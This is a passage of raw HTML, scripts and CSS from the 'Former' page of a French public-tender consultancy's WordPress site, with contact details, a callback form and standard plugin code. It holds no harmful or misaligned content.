				<h5 class="et_pb_toggle_title">Coordonnées</h5>
				<div class="et_pb_toggle_content clearfix"><p>Pour obtenir plus d'informations, contactez-nous du lundi au vendredi entre 9h00 et 18h30 (Nous vous répondrons sous 48h) :</p>
<ul>
<li>par mail : contact [a] ao-c.fr</li>
<li>par téléphone : 09 54 86 23 09</li>
</ul></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_1  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Téléchargez notre plaquette</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://appelsoffres-conseils.fr/wp-content/uploads/2022/07/Plaquette-AOC-2022.pdf">Les prestations d'AO-C</a></p></div>
			</div><div class="et_pb_toggle et_pb_module et_pb_accordion_item et_pb_accordion_item_2  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Réseaux Sociaux</h5>
				<div class="et_pb_toggle_content clearfix"><p><a href="https://www.linkedin.com/in/florencerevol-ao-c/" target="_blank" rel="noopener nofollow noopener noreferrer"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" width="26" height="26" alt="" class="wp-image-51673 alignnone size-full" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/uploads/2022/07/linkedin.png" /><noscript><img decoding="async" src="https://appelsoffres-conseils.fr/wp-content/uploads/2022/07/linkedin.png" width="26" height="26" alt="" class="wp-image-51673 alignnone size-full" /></noscript></a></p></div>
			</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><em>Pour connaître et exercer vos droits, notamment de retrait de votre consentement à l'utilisation de données collectées par ce formulaire, veuillez consulter notre <a href="https://appelsoffres-conseils.fr/politique-de-confidentialite/"><strong>politique de confidentialité.</strong></a></em></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


			<footer data-rocket-location-hash="14084b8adef44e6301748bf8f3c8f1d1" id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
						<div class="left">
							<a href="https://appelsoffres-conseils.fr" class="logo"><img width="1203" height="694" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201203%20694'%3E%3C/svg%3E" data-lazy-src="https://appelsoffres-conseils.fr/wp-content/themes/Divi-child/images/logo-AOC2-3-e1582274951502.png" /><noscript><img width="1203" height="694" src="https://appelsoffres-conseils.fr/wp-content/themes/Divi-child/images/logo-AOC2-3-e1582274951502.png" /></noscript></a>
						</div>
						<div class="right">
							<div class="bloc-footer coordonnees">
								<p class="intitule">Coordonnées</p>
								<a href="tel:+ 33 09 54 86 23 09">+ 33 (0)9 54 86 23 09</a><br />
								<a href="mailto:contact@ao-c.fr">contact@ao-c.fr</a>
							</div>
							<div class="bloc-footer">
								<p class="intitule">Liens rapides</p>
								<div class="menu-menu_principal-container"><ul id="menu-menu_principal" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48790"><a href="https://appelsoffres-conseils.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46534"><a href="https://appelsoffres-conseils.fr/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46533"><a href="https://appelsoffres-conseils.fr/accompagner/">Accompagner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-46523 current_page_item menu-item-46532"><a href="https://appelsoffres-conseils.fr/former/" aria-current="page">Former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48522"><a href="https://appelsoffres-conseils.fr/temoignages/">Témoignages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46531"><a href="https://appelsoffres-conseils.fr/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46530"><a href="https://appelsoffres-conseils.fr/contact/">Contact</a></li>
<li class="get-started popmake-49311 menu-item menu-item-type-custom menu-item-object-custom menu-item-48910"><a>Être rappelé</a></li>
</ul></div>							</div>
							<div class="bloc-footer">
								<ul><li class="get-started"><a href="#">Être rappelé</a></li></ul>
							</div>
							<div class="clr"></div>
						</div>
						<div class="clr"></div>
					</div>	<!-- .container -->
				</div>
				<div id="copyright">
				<div id="footer-info">© 2017 Appels d'Offres Conseils - <a href="http://www.http5000.com/site-internet/" rel="nofollow noopener noreferrer">Création http5000</a> - <a href="https://appelsoffres-conseils.fr/mentions-legales/"> Mentions légales &amp; CGV </a></div>							<ul class="et-social-icons">


</ul>				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-child/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function($) {
			var $checkboxes;
			function storekey() {
				var keysVal = $checkboxes.map(function() {
					if(this.checked) return $(this).attr('data-key');
				}).get().join(',');
				// console.log(keysVal)
				$("input[name='fieldVal']").val(keysVal);
			}
			$(function() {
				$checkboxes = $("input[class='listCheckbox']").change(storekey);
			});
		});
	</script>
	<div 
	id="pum-49311" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-49305 pum-theme-default-theme popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:49311,&quot;slug&quot;:&quot;appel-ao-c&quot;,&quot;theme_id&quot;:49305,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_left&quot;:false,&quot;position_right&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="a05cfce7cd720285c7ad74f9d3d79c5f" id="popmake-49311" class="pum-container popmake theme-49305 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div data-rocket-location-hash="03d41ddb61fac927a7b9b4ddf246b95b" class="pum-content popmake-content" tabindex="0">
			<h4></h4>
<h4><span class="gform_description">Pour une mise en relation <strong>immédiate et gratuite</strong>, veuillez saisir le numéro de téléphone où vous pouvez être joint immédiatement :</span></h4>

<div class="wpcf7 no-js" id="wpcf7-f49314-o1" lang="fr-FR" dir="ltr" data-wpcf7-id="49314">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/former/#wpcf7-f49314-o1" method="post" class="wpcf7-form init" aria-label="Formulaire de contact" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="49314" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="fr_FR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f49314-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Nom*<br />
<span class="wpcf7-form-control-wrap" data-name="nom"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="nom" /></span></label>
</p>
<p><label> N° de téléphone*<br />
<span class="wpcf7-form-control-wrap" data-name="telephone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" id="telephone" aria-required="true" aria-invalid="false" value="" type="tel" name="telephone" /></span></label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Valider" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			X			</button>
		
	</div>

</div>
    <script>
        var window_width = jQuery(window).width();
        if (window_width > 980 && window_width < 1280) {
            if(window.innerWidth > window.innerHeight ){
              jQuery('#et-top-navigation').prepend('<div class="logo_container1">'+
					'<span class="logo_helper"></span>'+
					'<a href="https://appelsoffres-conseils.fr/">'+
						'<img src="https://appelsoffres-conseils.fr/wp-content/uploads/2017/12/ao-c.jpg" alt="Appels dOffres Conseils" id="logo" data-height-percentage="64" data-actual-width="200" data-actual-height="87">'+
					'</a>'+
				'</div>');
        } 
    } 
 
   
</script>
    
    <script type="text/javascript">
jQuery(document).ready(function($) {
	$(".blurb_click .et_pb_blurb").click(function() {
		window.location = $(this).find("a").attr("href"); 
		return false;
	});
});
</script>

<script>// <![CDATA[
var th = jQuery('#top-header').height(); var hh = jQuery('#main-header').height(); var fh = jQuery('#main-footer').height(); var wh = jQuery(window).height(); var ch = wh - (th + hh + fh); jQuery('#main-content').css('min-height', ch);
// ]]></script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1763364555" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/appelsoffres-conseils.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/appelsoffres-conseils.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1763364555" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://appelsoffres-conseils.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1763364555" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/criteres-rse-marches-publics/|/memoire-technique-appel-offre/|/optimiser-memoire-technique/|/reponse-appel-offres/|/cles-marches-publics/|/plan-progres-marche-public/|/dematerialisation-marches-publics-edl/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://appelsoffres-conseils.fr","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://appelsoffres-conseils.fr/wp-admin/admin-ajax.php","images_uri":"https://appelsoffres-conseils.fr/wp-content/themes/Divi/images","builder_images_uri":"https://appelsoffres-conseils.fr/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"5c8fec6c1a","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"fac245b48b","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"46523","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://appelsoffres-conseils.fr/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#75140c","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://appelsoffres-conseils.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://appelsoffres-conseils.fr/wp-content/plugins/popup-maker/","ajaxurl":"https://appelsoffres-conseils.fr/wp-admin/admin-ajax.php","restapi":"https://appelsoffres-conseils.fr/wp-json/pum/v1","rest_nonce":null,"default_theme":"49305","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://appelsoffres-conseils.fr/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://appelsoffres-conseils.fr/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-49311":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":49305,"size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","id":49311,"slug":"appel-ao-c"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1763364555" id="popup-maker-site-js"></script>
<script data-minify="1" type="text/javascript" src="https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common.js?ver=1763364555" id="et-core-common-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://appelsoffres-conseils.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="text/javascript">

jQuery('.et_pb_column.et_pb_column_2_3.et_pb_column_10.et_pb_css_mix_blend_mode_passthrough.et-last-child:contains("[/db_pb_accordion]")').each(function(){
    jQuery(this).html($(this).html().split("[/db_pb_accordion]").join(""));
});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/appelsoffres-conseils.fr\/wp-admin\/admin-ajax.php","nonce":"4d5d33e3bd","url":"https:\/\/appelsoffres-conseils.fr\/former","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://appelsoffres-conseils.fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769259984 -->

--- FILE ---
content_type: text/css
request_url: https://appelsoffres-conseils.fr/wp-content/cache/min/1/wp-content/themes/Divi-child/style.css?ver=1763364555
body_size: 1162
content:
ul ul{list-style-image:url(https://appelsoffres-conseils.fr/wp-content/uploads/2018/01/checked.png)}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 textarea,#telephone{padding:8px;margin-top:8px}.wpcf7 input[type="submit"],.wpcf7 input[type="button"]{background-color:maroon;text-align:center;text-transform:uppercase;border:none;padding:15px;color:#fff;font-size:16px}.wpcf7 input[type="submit"]:hover,.wpcf7 input[type="button"]:hover{-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s;background-color:#510500}body{font-family:'Century Gothic',Verdana,sans-serif}#top-menu li.current-menu-item>a,#top-menu li.current-menu-ancestor>a,.nav li ul .current-menu-item a{font-weight:700}.six-columns .et_pb_module{width:16.66%;float:left}.colonne1,.colonne2{transition:all 0.9s;-moz-transition:all 0.9s;-webkit-transition:all 0.9s}.colonne1:hover,.colonne2:hover{transform:scale(1.05);-moz-transform:scale(1.05);cursor:pointer}.get-started{border-radius:0}.get-started a{color:#fff!important}li.get-started{background-color:#75140C;font-weight:700;text-transform:uppercase;text-align:center;padding:10px 13px 10px 10px!important;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;transition:all 0.5s}li.get-started:hover{background-color:#510500}.et-fixed-header #top-menu .get-started a{color:#fff!important}.get-started li.current-menu-ancestor>a,.get-started li.current-menu-item>a{color:#fff!important}@media only screen and (min-width :981px){li.get-started{height:33px}}@media only screen and (max-width:1280px){.et_header_style_split #et_mobile_nav_menu{display:block;float:none;position:relative;margin-top:20px}.et_header_style_split nav#top-menu-nav{display:none}}@media only screen and (min-width:981px) and (max-width:1280px){.et_header_style_split .mobile_menu_bar{float:right}.et_header_style_split #logo{display:block!important}.logo_container1{display:inline-block}}.et_pb_post{vertical-align:top;min-height:510px}.et_pb_post .entry-featured-image-url{height:210px!important}.et_pb_post .entry-featured-image-url img{height:100%;object-fit:cover}.et_pb_post .post-meta{font-size:14px!important}.wp-pagenavi{text-align:center!important;padding:40px 0!important}.wp-pagenavi a,.wp-pagenavi span{display:inline-block!important;width:35px!important;height:35px!important;background:#75140C!important;text-align:center!important;margin:0 10px!important;line-height:35px!important;text-decoration:none!important;color:#fff!important;text-decoration:none!important;transition:all 0.3s ease-in-out!important;margin-bottom:15px!important;border:1px solid #75140C!important}.wp-pagenavi a.nextpostslink,.wp-pagenavi a.previouspostslink{color:#fff!important}.wp-pagenavi a:hover{background:#fff!important;color:#75140C!important}.wp-pagenavi span.current{background:#fff!important;color:#75140c!important}.et_pb_section{min-height:1px!important}#footer-bottom{padding:50px 0;background:white!important;border-top:1px solid #ccc}#footer-bottom .logo{max-width:200px;display:inline-block}#footer-bottom .et-social-icons{float:none}#footer-bottom .left{width:33.3333%;float:left;position:relative}#footer-bottom 